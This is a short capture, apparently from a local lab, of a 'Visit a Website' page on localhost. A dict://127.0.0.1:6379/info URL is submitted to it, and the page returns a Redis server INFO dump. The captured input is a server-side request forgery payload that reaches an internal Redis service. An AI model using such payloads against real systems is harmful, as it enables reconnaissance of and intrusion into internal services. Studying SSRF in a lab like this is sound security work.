 localhost:15001
Visit a Website
dict://127.0.0.1:6379/info
Visit
-ERR unknown subcommand 'libcurl'. Try CLIENT HELP.
$5300
# Server
redis_version:7.2.5
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:d284576ab9ca3cc5
redis_mode:standalone
os:Linux 5.15.167.4-microsoft-standard-WSL2 x86_64
arch_bits:64
monotonic_clock:POSIX clock_gettime
multiplexing_api:epoll
atomicvar_api:c11-builtin
gcc_version:7.5.0
process_id:8
process_supervised:no
run_id:7b4333ba7199a047f87f45fa6e6af635de719262
tcp_port:6379